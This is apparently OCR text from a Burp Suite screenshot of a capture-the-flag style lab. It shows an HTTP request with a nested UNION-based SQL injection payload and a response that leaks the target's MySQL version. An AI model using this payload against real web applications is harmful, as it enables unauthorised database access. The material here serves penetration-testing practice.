 Request
Pretty Raw Hex
\n
1 GET /user?id=
0+UNION+ALL+SELECT+'1+UNION+ALL+SELECT+1,version(),3,4--+
-','test2','test3'--+- HTTP/1.1
2 Host: 10.10.247.220
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
User
Login Register
Home / User: test2
User Details
User ID: 1 UNION ALL SELECT 1,version(),3,4-- -
Username: test2
Posts:
• First Post
• Second Post
• 8.0.23-0ubuntu0.20.04.1